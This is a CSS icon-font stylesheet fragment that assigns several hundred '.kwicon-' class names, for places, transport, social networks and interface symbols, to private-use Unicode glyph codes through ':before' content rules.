.kwicon-beer-2:before { content: '\ed92'; } /* '' */
.kwicon-belowground-rail:before { content: '\ed93'; } /* '' */
.kwicon-bicycle:before { content: '\ed94'; } /* '' */
.kwicon-bus:before { content: '\ed95'; } /* '' */
.kwicon-cafe:before { content: '\ed96'; } /* '' */
.kwicon-campsite:before { content: '\ed97'; } /* '' */
.kwicon-cemetery:before { content: '\ed98'; } /* '' */
.kwicon-cinema:before { content: '\ed99'; } /* '' */
.kwicon-college:before { content: '\ed9a'; } /* '' */
.kwicon-commerical-building:before { content: '\ed9b'; } /* '' */
.kwicon-credit-card-3:before { content: '\ed9c'; } /* '' */
.kwicon-cricket:before { content: '\ed9d'; } /* '' */
.kwicon-embassy:before { content: '\ed9e'; } /* '' */
.kwicon-fast-food:before { content: '\ed9f'; } /* '' */
.kwicon-ferry:before { content: '\eda0'; } /* '' */
.kwicon-fire-station:before { content: '\eda1'; } /* '' */
.kwicon-football:before { content: '\eda2'; } /* '' */
.kwicon-fuel:before { content: '\eda3'; } /* '' */
.kwicon-garden:before { content: '\eda4'; } /* '' */
.kwicon-giraffe:before { content: '\eda5'; } /* '' */
.kwicon-golf:before { content: '\eda6'; } /* '' */
.kwicon-grocery-store:before { content: '\eda7'; } /* '' */
.kwicon-harbor:before { content: '\eda8'; } /* '' */
.kwicon-heliport:before { content: '\eda9'; } /* '' */
.kwicon-hospital-1:before { content: '\edaa'; } /* '' */
.kwicon-industrial-building:before { content: '\edab'; } /* '' */
.kwicon-library:before { content: '\edac'; } /* '' */
.kwicon-lodging:before { content: '\edad'; } /* '' */
.kwicon-london-underground:before { content: '\edae'; } /* '' */
.kwicon-minefield:before { content: '\edaf'; } /* '' */
.kwicon-monument:before { content: '\edb0'; } /* '' */
.kwicon-museum:before { content: '\edb1'; } /* '' */
.kwicon-pharmacy:before { content: '\edb2'; } /* '' */
.kwicon-pitch:before { content: '\edb3'; } /* '' */
.kwicon-police:before { content: '\edb4'; } /* '' */
.kwicon-post:before { content: '\edb5'; } /* '' */
.kwicon-prison:before { content: '\edb6'; } /* '' */
.kwicon-rail:before { content: '\edb7'; } /* '' */
.kwicon-religious-christian:before { content: '\edb8'; } /* '' */
.kwicon-religious-islam:before { content: '\edb9'; } /* '' */
.kwicon-religious-jewish:before { content: '\edba'; } /* '' */
.kwicon-restaurant:before { content: '\edbb'; } /* '' */
.kwicon-roadblock:before { content: '\edbc'; } /* '' */
.kwicon-school:before { content: '\edbd'; } /* '' */
.kwicon-shop:before { content: '\edbe'; } /* '' */
.kwicon-skiing:before { content: '\edbf'; } /* '' */
.kwicon-soccer:before { content: '\edc0'; } /* '' */
.kwicon-swimming:before { content: '\edc1'; } /* '' */
.kwicon-tennis:before { content: '\edc2'; } /* '' */
.kwicon-theatre:before { content: '\edc3'; } /* '' */
.kwicon-toilet:before { content: '\edc4'; } /* '' */
.kwicon-town-hall:before { content: '\edc5'; } /* '' */
.kwicon-trash-6:before { content: '\edc6'; } /* '' */
.kwicon-tree-1:before { content: '\edc7'; } /* '' */
.kwicon-tree-2:before { content: '\edc8'; } /* '' */
.kwicon-warehouse:before { content: '\edc9'; } /* '' */
.kwicon-duckduckgo:before { content: '\edca'; } /* '' */
.kwicon-aim:before { content: '\edcb'; } /* '' */
.kwicon-delicious:before { content: '\edcc'; } /* '' */
.kwicon-paypal-1:before { content: '\edcd'; } /* '' */
.kwicon-flattr-1:before { content: '\edce'; } /* '' */
.kwicon-android-1:before { content: '\edcf'; } /* '' */
.kwicon-eventful:before { content: '\edd0'; } /* '' */
.kwicon-smashmag:before { content: '\edd1'; } /* '' */
.kwicon-gplus-3:before { content: '\edd2'; } /* '' */
.kwicon-wikipedia:before { content: '\edd3'; } /* '' */
.kwicon-lanyrd:before { content: '\edd4'; } /* '' */
.kwicon-calendar-6:before { content: '\edd5'; } /* '' */
.kwicon-stumbleupon-1:before { content: '\edd6'; } /* '' */
.kwicon-fivehundredpx:before { content: '\edd7'; } /* '' */
.kwicon-pinterest-2:before { content: '\edd8'; } /* '' */
.kwicon-bitcoin-1:before { content: '\edd9'; } /* '' */
.kwicon-w3c:before { content: '\edda'; } /* '' */
.kwicon-foursquare-1:before { content: '\eddb'; } /* '' */
.kwicon-html5-1:before { content: '\eddc'; } /* '' */
.kwicon-ie-1:before { content: '\eddd'; } /* '' */
.kwicon-call:before { content: '\edde'; } /* '' */
.kwicon-grooveshark:before { content: '\eddf'; } /* '' */
.kwicon-ninetyninedesigns:before { content: '\ede0'; } /* '' */
.kwicon-forrst:before { content: '\ede1'; } /* '' */
.kwicon-digg:before { content: '\ede2'; } /* '' */
.kwicon-spotify-1:before { content: '\ede3'; } /* '' */
.kwicon-reddit:before { content: '\ede4'; } /* '' */
.kwicon-guest:before { content: '\ede5'; } /* '' */
.kwicon-gowalla:before { content: '\ede6'; } /* '' */
.kwicon-appstore:before { content: '\ede7'; } /* '' */
.kwicon-blogger:before { content: '\ede8'; } /* '' */
.kwicon-cc-1:before { content: '\ede9'; } /* '' */
.kwicon-dribbble-4:before { content: '\edea'; } /* '' */
.kwicon-evernote-1:before { content: '\edeb'; } /* '' */
.kwicon-flickr-3:before { content: '\edec'; } /* '' */
.kwicon-google:before { content: '\eded'; } /* '' */
.kwicon-viadeo:before { content: '\edee'; } /* '' */
.kwicon-instapaper:before { content: '\edef'; } /* '' */
.kwicon-weibo-1:before { content: '\edf0'; } /* '' */
.kwicon-klout:before { content: '\edf1'; } /* '' */
.kwicon-linkedin-4:before { content: '\edf2'; } /* '' */
.kwicon-meetup:before { content: '\edf3'; } /* '' */
.kwicon-vk:before { content: '\edf4'; } /* '' */
.kwicon-plancast:before { content: '\edf5'; } /* '' */
.kwicon-disqus:before { content: '\edf6'; } /* '' */
.kwicon-rss-5:before { content: '\edf7'; } /* '' */
.kwicon-skype-3:before { content: '\edf8'; } /* '' */
.kwicon-twitter-5:before { content: '\edf9'; } /* '' */
.kwicon-youtube-2:before { content: '\edfa'; } /* '' */
.kwicon-vimeo-2:before { content: '\edfb'; } /* '' */
.kwicon-windows-1:before { content: '\edfc'; } /* '' */
.kwicon-xing-1:before { content: '\edfd'; } /* '' */
.kwicon-yahoo:before { content: '\edfe'; } /* '' */
.kwicon-chrome-1:before { content: '\edff'; } /* '' */
.kwicon-email:before { content: '\ee00'; } /* '' */
.kwicon-macstore:before { content: '\ee01'; } /* '' */
.kwicon-myspace:before { content: '\ee02'; } /* '' */
.kwicon-podcast:before { content: '\ee03'; } /* '' */
.kwicon-amazon:before { content: '\ee04'; } /* '' */
.kwicon-steam:before { content: '\ee05'; } /* '' */
.kwicon-cloudapp:before { content: '\ee06'; } /* '' */
.kwicon-dropbox-2:before { content: '\ee07'; } /* '' */
.kwicon-ebay:before { content: '\ee08'; } /* '' */
.kwicon-facebook-5:before { content: '\ee09'; } /* '' */
.kwicon-github-4:before { content: '\ee0a'; } /* '' */
.kwicon-github-circled-4:before { content: '\ee0b'; } /* '' */
.kwicon-googleplay:before { content: '\ee0c'; } /* '' */
.kwicon-itunes:before { content: '\ee0d'; } /* '' */
.kwicon-plurk:before { content: '\ee0e'; } /* '' */
.kwicon-songkick:before { content: '\ee0f'; } /* '' */
.kwicon-lastfm-2:before { content: '\ee10'; } /* '' */
.kwicon-gmail:before { content: '\ee11'; } /* '' */
.kwicon-pinboard:before { content: '\ee12'; } /* '' */
.kwicon-openid:before { content: '\ee13'; } /* '' */
.kwicon-quora:before { content: '\ee14'; } /* '' */
.kwicon-soundcloud-2:before { content: '\ee15'; } /* '' */
.kwicon-tumblr-2:before { content: '\ee16'; } /* '' */
.kwicon-eventasaurus:before { content: '\ee17'; } /* '' */
.kwicon-wordpress:before { content: '\ee18'; } /* '' */
.kwicon-yelp:before { content: '\ee19'; } /* '' */
.kwicon-intensedebate:before { content: '\ee1a'; } /* '' */
.kwicon-eventbrite:before { content: '\ee1b'; } /* '' */
.kwicon-scribd:before { content: '\ee1c'; } /* '' */
.kwicon-posterous:before { content: '\ee1d'; } /* '' */
.kwicon-stripe:before { content: '\ee1e'; } /* '' */
.kwicon-opentable:before { content: '\ee1f'; } /* '' */
.kwicon-cart:before { content: '\ee20'; } /* '' */
.kwicon-print-5:before { content: '\ee21'; } /* '' */
.kwicon-angellist:before { content: '\ee22'; } /* '' */
.kwicon-instagram-2:before { content: '\ee23'; } /* '' */
.kwicon-dwolla:before { content: '\ee24'; } /* '' */
.kwicon-appnet:before { content: '\ee25'; } /* '' */
.kwicon-statusnet:before { content: '\ee26'; } /* '' */
.kwicon-acrobat:before { content: '\ee27'; } /* '' */
.kwicon-drupal:before { content: '\ee28'; } /* '' */
.kwicon-buffer:before { content: '\ee29'; } /* '' */
.kwicon-pocket:before { content: '\ee2a'; } /* '' */
.kwicon-bitbucket-1:before { content: '\ee2b'; } /* '' */
.kwicon-lego:before { content: '\ee2c'; } /* '' */
.kwicon-login-3:before { content: '\ee2d'; } /* '' */
.kwicon-stackoverflow-1:before { content: '\ee2e'; } /* '' */
.kwicon-hackernews:before { content: '\ee2f'; } /* '' */
.kwicon-lkdto:before { content: '\ee30'; } /* '' */
.kwicon-facebook-6:before { content: '\ee31'; } /* '' */
.kwicon-facebook-rect-1:before { content: '\ee32'; } /* '' */
.kwicon-twitter-6:before { content: '\ee33'; } /* '' */
.kwicon-twitter-bird-1:before { content: '\ee34'; } /* '' */
.kwicon-vimeo-3:before { content: '\ee35'; } /* '' */
.kwicon-vimeo-rect:before { content: '\ee36'; } /* '' */
.kwicon-tumblr-3:before { content: '\ee37'; } /* '' */
.kwicon-tumblr-rect:before { content: '\ee38'; } /* '' */
.kwicon-googleplus-rect:before { content: '\ee39'; } /* '' */
.kwicon-github-text:before { content: '\ee3a'; } /* '' */
.kwicon-github-5:before { content: '\ee3b'; } /* '' */
.kwicon-skype-4:before { content: '\ee3c'; } /* '' */
.kwicon-icq:before { content: '\ee3d'; } /* '' */
.kwicon-yandex:before { content: '\ee3e'; } /* '' */
.kwicon-yandex-rect:before { content: '\ee3f'; } /* '' */
.kwicon-vkontakte-rect:before { content: '\ee40'; } /* '' */
.kwicon-odnoklassniki:before { content: '\ee41'; } /* '' */
.kwicon-odnoklassniki-rect:before { content: '\ee42'; } /* '' */
.kwicon-friendfeed:before { content: '\ee43'; } /* '' */
.kwicon-friendfeed-rect:before { content: '\ee44'; } /* '' */
.kwicon-blogger-1:before { content: '\ee45'; } /* '' */
.kwicon-blogger-rect:before { content: '\ee46'; } /* '' */
.kwicon-deviantart:before { content: '\ee47'; } /* '' */
.kwicon-jabber:before { content: '\ee48'; } /* '' */
.kwicon-lastfm-3:before { content: '\ee49'; } /* '' */
.kwicon-lastfm-rect:before { content: '\ee4a'; } /* '' */
.kwicon-linkedin-5:before { content: '\ee4b'; } /* '' */
.kwicon-linkedin-rect:before { content: '\ee4c'; } /* '' */
.kwicon-picasa-1:before { content: '\ee4d'; } /* '' */
.kwicon-wordpress-1:before { content: '\ee4e'; } /* '' */
.kwicon-instagram-3:before { content: '\ee4f'; } /* '' */
.kwicon-instagram-filled:before { content: '\ee50'; } /* '' */
.kwicon-diigo:before { content: '\ee51'; } /* '' */
.kwicon-box-4:before { content: '\ee52'; } /* '' */
.kwicon-box-rect:before { content: '\ee53'; } /* '' */
.kwicon-tudou:before { content: '\ee54'; } /* '' */
.kwicon-youku:before { content: '\ee55'; } /* '' */
.kwicon-win8:before { content: '\ee56'; } /* '' */
.kwicon-glass-1:before { content: '\ee57'; } /* '' */
.kwicon-music-3:before { content: '\ee58'; } /* '' */
.kwicon-search-5:before { content: '\ee59'; } /* '' */
.kwicon-search-circled:before { content: '\ee5a'; } /* '' */
.kwicon-mail-6:before { content: '\ee5b'; } /* '' */
.kwicon-mail-circled:before { content: '\ee5c'; } /* '' */
.kwicon-heart-6:before { content: '\ee5d'; } /* '' */
.kwicon-heart-circled:before { content: '\ee5e'; } /* '' */
.kwicon-heart-empty-2:before { content: '\ee5f'; } /* '' */
.kwicon-star-5:before { content: '\ee60'; } /* '' */
.kwicon-star-circled:before { content: '\ee61'; } /* '' */
.kwicon-star-empty-3:before { content: '\ee62'; } /* '' */
.kwicon-user-5:before { content: '\ee63'; } /* '' */
.kwicon-group:before { content: '\ee64'; } /* '' */
.kwicon-group-circled:before { content: '\ee65'; } /* '' */
.kwicon-torso:before { content: '\ee66'; } /* '' */
.kwicon-video-4:before { content: '\ee67'; } /* '' */
.kwicon-video-circled:before { content: '\ee68'; } /* '' */
.kwicon-video-alt-1:before { content: '\ee69'; } /* '' */
.kwicon-videocam-4:before { content: '\ee6a'; } /* '' */
.kwicon-video-chat:before { content: '\ee6b'; } /* '' */
.kwicon-picture-4:before { content: '\ee6c'; } /* '' */
.kwicon-camera-6:before { content: '\ee6d'; } /* '' */
.kwicon-photo:before { content: '\ee6e'; } /* '' */
.kwicon-photo-circled:before { content: '\ee6f'; } /* '' */
.kwicon-th-large-2:before { content: '\ee70'; } /* '' */
.kwicon-th-3:before { content: '\ee71'; } /* '' */
.kwicon-th-list-4:before { content: '\ee72'; } /* '' */
.kwicon-view-mode:before { content: '\ee73'; } /* '' */
.kwicon-ok-5:before { content: '\ee74'; } /* '' */
.kwicon-ok-circled-2:before { content: '\ee75'; } /* '' */
.kwicon-ok-circled2:before { content: '\ee76'; } /* '' */
.kwicon-cancel-5:before { content: '\ee77'; } /* '' */
.kwicon-cancel-circled-4:before { content: '\ee78'; } /* '' */
.kwicon-cancel-circled2-1:before { content: '\ee79'; } /* '' */
.kwicon-plus-5:before { content: '\ee7a'; } /* '' */
.kwicon-plus-circled-1:before { content: '\ee7b'; } /* '' */
.kwicon-minus-4:before { content: '\ee7c'; } /* '' */
.kwicon-minus-circled-2:before { content: '\ee7d'; } /* '' */
.kwicon-help-3:before { content: '\ee7e'; } /* '' */
.kwicon-help-circled-3:before { content: '\ee7f'; } /* '' */
.kwicon-info-circled-3:before { content: '\ee80'; } /* '' */
.kwicon-home-6:before { content: '\ee81'; } /* '' */
.kwicon-home-circled:before { content: '\ee82'; } /* '' */
.kwicon-website:before { content: '\ee83'; } /* '' */
.kwicon-website-circled:before { content: '\ee84'; } /* '' */
.kwicon-attach-5:before { content: '\ee85'; } /* '' */
.kwicon-attach-circled:before { content: '\ee86'; } /* '' */
.kwicon-lock-6:before { content: '\ee87'; } /* '' */
.kwicon-lock-circled:before { content: '\ee88'; } /* '' */
.kwicon-lock-open-6:before { content: '\ee89'; } /* '' */
.kwicon-lock-open-alt-2:before { content: '\ee8a'; } /* '' */
.kwicon-eye-6:before { content: '\ee8b'; } /* '' */
.kwicon-eye-off-1:before { content: '\ee8c'; } /* '' */
.kwicon-tag-5:before { content: '\ee8d'; } /* '' */
.kwicon-tags-2:before { content: '\ee8e'; } /* '' */
.kwicon-bookmark-3:before { content: '\ee8f'; } /* '' */
.kwicon-bookmark-empty-1:before { content: '\ee90'; } /* '' */
.kwicon-flag-3:before { content: '\ee91'; } /* '' */
.kwicon-flag-circled:before { content: '\ee92'; } /* '' */
.kwicon-thumbs-up-4:before { content: '\ee93'; } /* '' */
.kwicon-thumbs-down-4:before { content: '\ee94'; } /* '' */
.kwicon-download-6:before { content: '\ee95'; } /* '' */
.kwicon-download-alt:before { content: '\ee96'; } /* '' */
.kwicon-upload-5:before { content: '\ee97'; } /* '' */
.kwicon-share-2:before { content: '\ee98'; } /* '' */
.kwicon-quote-1:before { content: '\ee99'; } /* '' */
.kwicon-quote-circled:before { content: '\ee9a'; } /* '' */
.kwicon-export-5:before { content: '\ee9b'; } /* '' */
.kwicon-pencil-6:before { content: '\ee9c'; } /* '' */
.kwicon-pencil-circled:before { content: '\ee9d'; } /* '' */
.kwicon-edit-3:before { content: '\ee9e'; } /* '' */
.kwicon-edit-circled:before { content: '\ee9f'; } /* '' */
.kwicon-edit-alt:before { content: '\eea0'; } /* '' */
.kwicon-print-6:before { content: '\eea1'; } /* '' */
.kwicon-retweet-2:before { content: '\eea2'; } /* '' */
.kwicon-comment-5:before { content: '\eea3'; } /* '' */
.kwicon-comment-alt-1:before { content: '\eea4'; } /* '' */
.kwicon-bell-5:before { content: '\eea5'; } /* '' */
.kwicon-warning-1:before { content: '\eea6'; } /* '' */
.kwicon-exclamation:before { content: '\eea7'; } /* '' */
.kwicon-error:before { content: '\eea8'; } /* '' */
.kwicon-error-alt:before { content: '\eea9'; } /* '' */
.kwicon-location-6:before { content: '\eeaa'; } /* '' */
.kwicon-location-circled:before { content: '\eeab'; } /* '' */
.kwicon-compass-5:before { content: '\eeac'; } /* '' */
.kwicon-compass-circled:before { content: '\eead'; } /* '' */
.kwicon-trash-7:before { content: '\eeae'; } /* '' */
.kwicon-trash-circled:before { content: '\eeaf'; } /* '' */
.kwicon-doc-6:before { content: '\eeb0'; } /* '' */
.kwicon-doc-circled:before { content: '\eeb1'; } /* '' */
.kwicon-doc-new:before { content: '\eeb2'; } /* '' */
.kwicon-doc-new-circled:before { content: '\eeb3'; } /* '' */
.kwicon-folder-5:before { content: '\eeb4'; } /* '' */
.kwicon-folder-circled:before { content: '\eeb5'; } /* '' */
.kwicon-folder-close:before { content: '\eeb6'; } /* '' */
.kwicon-folder-open-1:before { content: '\eeb7'; } /* '' */
.kwicon-rss-6:before { content: '\eeb8'; } /* '' */
.kwicon-phone-3:before { content: '\eeb9'; } /* '' */
.kwicon-phone-circled:before { content: '\eeba'; } /* '' */
.kwicon-cog-5:before { content: '\eebb'; } /* '' */
.kwicon-cog-circled:before { content: '\eebc'; } /* '' */
.kwicon-cogs:before { content: '\eebd'; } /* '' */
.kwicon-wrench-4:before { content: '\eebe'; } /* '' */
.kwicon-wrench-circled:before { content: '\eebf'; } /* '' */
.kwicon-basket-4:before { content: '\eec0'; } /* '' */
.kwicon-basket-circled:before { content: '\eec1'; } /* '' */
.kwicon-calendar-7:before { content: '\eec2'; } /* '' */
.kwicon-calendar-circled:before { content: '\eec3'; } /* '' */
.kwicon-mic-5:before { content: '\eec4'; } /* '' */
.kwicon-mic-circled:before { content: '\eec5'; } /* '' */
.kwicon-volume-off-4:before { content: '\eec6'; } /* '' */
.kwicon-volume-down-2:before { content: '\eec7'; } /* '' */
.kwicon-volume-1:before { content: '\eec8'; } /* '' */
.kwicon-volume-up-2:before { content: '\eec9'; } /* '' */
.kwicon-headphones-3:before { content: '\eeca'; } /* '' */
.kwicon-clock-6:before { content: '\eecb'; } /* '' */
.kwicon-clock-circled:before { content: '\eecc'; } /* '' */
.kwicon-lightbulb-2:before { content: '\eecd'; } /* '' */
.kwicon-lightbulb-alt:before { content: '\eece'; } /* '' */
.kwicon-block-4:before { content: '\eecf'; } /* '' */
.kwicon-resize-full-5:before { content: '\eed0'; } /* '' */
.kwicon-resize-full-alt-2:before { content: '\eed1'; } /* '' */
.kwicon-resize-small-4:before { content: '\eed2'; } /* '' */
.kwicon-resize-vertical-2:before { content: '\eed3'; } /* '' */
.kwicon-resize-horizontal-2:before { content: '\eed4'; } /* '' */
.kwicon-move-3:before { content: '\eed5'; } /* '' */
.kwicon-zoom-in-4:before { content: '\eed6'; } /* '' */
.kwicon-zoom-out-4:before { content: '\eed7'; } /* '' */
.kwicon-down-open-3:before { content: '\eed8'; } /* '' */
.kwicon-left-open-4:before { content: '\eed9'; } /* '' */
.kwicon-right-open-4:before { content: '\eeda'; } /* '' */
.kwicon-up-open-3:before { content: '\eedb'; } /* '' */
.kwicon-down-6:before { content: '\eedc'; } /* '' */
.kwicon-left-5:before { content: '\eedd'; } /* '' */
.kwicon-right-5:before { content: '\eede'; } /* '' */
.kwicon-up-6:before { content: '\eedf'; } /* '' */
.kwicon-down-circled-2:before { content: '\eee0'; } /* '' */
.kwicon-left-circled-2:before { content: '\eee1'; } /* '' */
.kwicon-right-circled-2:before { content: '\eee2'; } /* '' */
.kwicon-up-circled-2:before { content: '\eee3'; } /* '' */
.kwicon-down-hand-1:before { content: '\eee4'; } /* '' */
.kwicon-left-hand-1:before { content: '\eee5'; } /* '' */
.kwicon-right-hand-1:before { content: '\eee6'; } /* '' */
.kwicon-up-hand-1:before { content: '\eee7'; } /* '' */
.kwicon-cw-5:before { content: '\eee8'; } /* '' */
.kwicon-cw-circled:before { content: '\eee9'; } /* '' */
.kwicon-arrows-cw-2:before { content: '\eeea'; } /* '' */
.kwicon-shuffle-4:before { content: '\eeeb'; } /* '' */
.kwicon-play-5:before { content: '\eeec'; } /* '' */
.kwicon-play-circled-1:before { content: '\eeed'; } /* '' */
.kwicon-play-circled2-1:before { content: '\eeee'; } /* '' */
.kwicon-stop-6:before { content: '\eeef'; } /* '' */
.kwicon-stop-circled:before { content: '\eef0'; } /* '' */
.kwicon-pause-5:before { content: '\eef1'; } /* '' */
.kwicon-pause-circled:before { content: '\eef2'; } /* '' */
.kwicon-record-2:before { content: '\eef3'; } /* '' */
.kwicon-eject-3:before { content: '\eef4'; } /* '' */
.kwicon-backward:before { content: '\eef5'; } /* '' */
.kwicon-backward-circled:before { content: '\eef6'; } /* '' */
.kwicon-fast-backward-2:before { content: '\eef7'; } /* '' */
.kwicon-fast-forward-2:before { content: '\eef8'; } /* '' */
.kwicon-forward-3:before { content: '\eef9'; } /* '' */
.kwicon-forward-circled:before { content: '\eefa'; } /* '' */
.kwicon-step-backward:before { content: '\eefb'; } /* '' */
.kwicon-step-forward:before { content: '\eefc'; } /* '' */
.kwicon-target-4:before { content: '\eefd'; } /* '' */
.kwicon-signal-4:before { content: '\eefe'; } /* '' */
.kwicon-desktop-2:before { content: '\eeff'; } /* '' */
.kwicon-desktop-circled:before { content: '\ef00'; } /* '' */
.kwicon-laptop-2:before { content: '\ef01'; } /* '' */
.kwicon-laptop-circled:before { content: '\ef02'; } /* '' */
.kwicon-network-1:before { content: '\ef03'; } /* '' */
.kwicon-inbox-3:before { content: '\ef04'; } /* '' */
.kwicon-inbox-circled:before { content: '\ef05'; } /* '' */
.kwicon-inbox-alt:before { content: '\ef06'; } /* '' */
.kwicon-globe-5:before { content: '\ef07'; } /* '' */
.kwicon-globe-alt-1:before { content: '\ef08'; } /* '' */
.kwicon-cloud-6:before { content: '\ef09'; } /* '' */
.kwicon-cloud-circled:before { content: '\ef0a'; } /* '' */
.kwicon-flight-2:before { content: '\ef0b'; } /* '' */
.kwicon-leaf-3:before { content: '\ef0c'; } /* '' */
.kwicon-font-1:before { content: '\ef0d'; } /* '' */
.kwicon-fontsize-1:before { content: '\ef0e'; } /* '' */
.kwicon-bold-1:before { content: '\ef0f'; } /* '' */
.kwicon-italic-1:before { content: '\ef10'; } /* '' */
.kwicon-text-height-1:before { content: '\ef11'; } /* '' */
.kwicon-text-width-1:before { content: '\ef12'; } /* '' */
.kwicon-align-left-1:before { content: '\ef13'; } /* '' */
.kwicon-align-center-1:before { content: '\ef14'; } /* '' */
.kwicon-align-right-1:before { content: '\ef15'; } /* '' */
.kwicon-align-justify-1:before { content: '\ef16'; } /* '' */
.kwicon-list-3:before { content: '\ef17'; } /* '' */
.kwicon-indent-left-1:before { content: '\ef18'; } /* '' */
.kwicon-indent-right-1:before { content: '\ef19'; } /* '' */
.kwicon-briefcase-3:before { content: '\ef1a'; } /* '' */
.kwicon-off-1:before { content: '\ef1b'; } /* '' */
.kwicon-road-1:before { content: '\ef1c'; } /* '' */
.kwicon-qrcode-1:before { content: '\ef1d'; } /* '' */
.kwicon-barcode-1:before { content: '\ef1e'; } /* '' */
.kwicon-braille:before { content: '\ef1f'; } /* '' */
.kwicon-book-4:before { content: '\ef20'; } /* '' */
.kwicon-adjust-1:before { content: '\ef21'; } /* '' */
.kwicon-tint-1:before { content: '\ef22'; } /* '' */
.kwicon-check-3:before { content: '\ef23'; } /* '' */
.kwicon-check-empty-1:before { content: '\ef24'; } /* '' */
.kwicon-asterisk-1:before { content: '\ef25'; } /* '' */
.kwicon-gift-2:before { content: '\ef26'; } /* '' */
.kwicon-fire-2:before { content: '\ef27'; } /* '' */
.kwicon-magnet-2:before { content: '\ef28'; } /* '' */
.kwicon-chart-2:before { content: '\ef29'; } /* '' */
.kwicon-chart-circled:before { content: '\ef2a'; } /* '' */
.kwicon-credit-card-4:before { content: '\ef2b'; } /* '' */
.kwicon-megaphone-2:before { content: '\ef2c'; } /* '' */
.kwicon-clipboard-2:before { content: '\ef2d'; } /* '' */
.kwicon-hdd-2:before { content: '\ef2e'; } /* '' */
.kwicon-key-4:before { content: '\ef2f'; } /* '' */
.kwicon-certificate-2:before { content: '\ef30'; } /* '' */
.kwicon-tasks-1:before { content: '\ef31'; } /* '' */
.kwicon-filter-1:before { content: '\ef32'; } /* '' */
.kwicon-gauge-2:before { content: '\ef33'; } /* '' */
.kwicon-smiley:before { content: '\ef34'; } /* '' */
.kwicon-smiley-circled:before { content: '\ef35'; } /* '' */
.kwicon-address-book:before { content: '\ef36'; } /* '' */
.kwicon-address-book-alt:before { content: '\ef37'; } /* '' */
.kwicon-asl:before { content: '\ef38'; } /* '' */
.kwicon-glasses:before { content: '\ef39'; } /* '' */
.kwicon-hearing-impaired:before { content: '\ef3a'; } /* '' */
.kwicon-iphone-home:before { content: '\ef3b'; } /* '' */
.kwicon-person:before { content: '\ef3c'; } /* '' */
.kwicon-adult:before { content: '\ef3d'; } /* '' */
.kwicon-child:before { content: '\ef3e'; } /* '' */
.kwicon-blind:before { content: '\ef3f'; } /* '' */
.kwicon-guidedog:before { content: '\ef40'; } /* '' */
.kwicon-accessibility:before { content: '\ef41'; } /* '' */
.kwicon-universal-access:before { content: '\ef42'; } /* '' */
.kwicon-male-2:before { content: '\ef43'; } /* '' */
.kwicon-female-2:before { content: '\ef44'; } /* '' */
.kwicon-behance-1:before { content: '\ef45'; } /* '' */
.kwicon-blogger-2:before { content: '\ef46'; } /* '' */
.kwicon-cc-2:before { content: '\ef47'; } /* '' */
.kwicon-css:before { content: '\ef48'; } /* '' */
.kwicon-delicious-1:before { content: '\ef49'; } /* '' */
.kwicon-deviantart-1:before { content: '\ef4a'; } /* '' */
.kwicon-digg-1:before { content: '\ef4b'; } /* '' */
.kwicon-dribbble-5:before { content: '\ef4c'; } /* '' */
.kwicon-facebook-7:before { content: '\ef4d'; } /* '' */
.kwicon-flickr-4:before { content: '\ef4e'; } /* '' */
.kwicon-foursquare-2:before { content: '\ef4f'; } /* '' */
.kwicon-friendfeed-1:before { content: '\ef50'; } /* '' */
.kwicon-friendfeed-rect-1:before { content: '\ef51'; } /* '' */
.kwicon-github-6:before { content: '\ef52'; } /* '' */
.kwicon-github-text-1:before { content: '\ef53'; } /* '' */
.kwicon-googleplus:before { content: '\ef54'; } /* '' */
.kwicon-instagram-4:before { content: '\ef55'; } /* '' */
.kwicon-linkedin-6:before { content: '\ef56'; } /* '' */
.kwicon-path:before { content: '\ef57'; } /* '' */
.kwicon-picasa-2:before { content: '\ef58'; } /* '' */
.kwicon-pinterest-3:before { content: '\ef59'; } /* '' */
.kwicon-reddit-1:before { content: '\ef5a'; } /* '' */
.kwicon-skype-5:before { content: '\ef5b'; } /* '' */
.kwicon-slideshare:before { content: '\ef5c'; } /* '' */
.kwicon-stackoverflow-2:before { content: '\ef5d'; } /* '' */
.kwicon-stumbleupon-2:before { content: '\ef5e'; } /* '' */
.kwicon-twitter-7:before { content: '\ef5f'; } /* '' */
.kwicon-tumblr-4:before { content: '\ef60'; } /* '' */
.kwicon-vimeo-4:before { content: '\ef61'; } /* '' */
.kwicon-vkontakte-2:before { content: '\ef62'; } /* '' */
.kwicon-w3c-1:before { content: '\ef63'; } /* '' */
.kwicon-wordpress-2:before { content: '\ef64'; } /* '' */
.kwicon-youtube-3:before { content: '\ef65'; } /* '' */
.kwicon-music-4:before { content: '\ef66'; } /* '' */
.kwicon-search-6:before { content: '\ef67'; } /* '' */
.kwicon-mail-7:before { content: '\ef68'; } /* '' */
.kwicon-heart-7:before { content: '\ef69'; } /* '' */
.kwicon-star-6:before { content: '\ef6a'; } /* '' */
.kwicon-user-6:before { content: '\ef6b'; } /* '' */
.kwicon-videocam-5:before { content: '\ef6c'; } /* '' */
.kwicon-camera-7:before { content: '\ef6d'; } /* '' */
.kwicon-photo-1:before { content: '\ef6e'; } /* '' */
.kwicon-attach-6:before { content: '\ef6f'; } /* '' */
.kwicon-lock-7:before { content: '\ef70'; } /* '' */
.kwicon-eye-7:before { content: '\ef71'; } /* '' */
.kwicon-tag-6:before { content: '\ef72'; } /* '' */
.kwicon-thumbs-up-5:before { content: '\ef73'; } /* '' */
.kwicon-pencil-7:before { content: '\ef74'; } /* '' */
.kwicon-comment-6:before { content: '\ef75'; } /* '' */
.kwicon-location-7:before { content: '\ef76'; } /* '' */
.kwicon-cup-1:before { content: '\ef77'; } /* '' */
.kwicon-trash-8:before { content: '\ef78'; } /* '' */
.kwicon-doc-7:before { content: '\ef79'; } /* '' */
.kwicon-note-1:before { content: '\ef7a'; } /* '' */
.kwicon-cog-6:before { content: '\ef7b'; } /* '' */
.kwicon-params:before { content: '\ef7c'; } /* '' */
.kwicon-calendar-8:before { content: '\ef7d'; } /* '' */
.kwicon-sound-1:before { content: '\ef7e'; } /* '' */
.kwicon-clock-7:before { content: '\ef7f'; } /* '' */
.kwicon-lightbulb-3:before { content: '\ef80'; } /* '' */
.kwicon-tv:before { content: '\ef81'; } /* '' */
.kwicon-desktop-3:before { content: '\ef82'; } /* '' */
.kwicon-mobile-6:before { content: '\ef83'; } /* '' */
.kwicon-cd-3:before { content: '\ef84'; } /* '' */
.kwicon-inbox-4:before { content: '\ef85'; } /* '' */
.kwicon-globe-6:before { content: '\ef86'; } /* '' */
.kwicon-cloud-7:before { content: '\ef87'; } /* '' */
.kwicon-paper-plane-2:before { content: '\ef88'; } /* '' */
.kwicon-fire-3:before { content: '\ef89'; } /* '' */
.kwicon-graduation-cap-1:before { content: '\ef8a'; } /* '' */
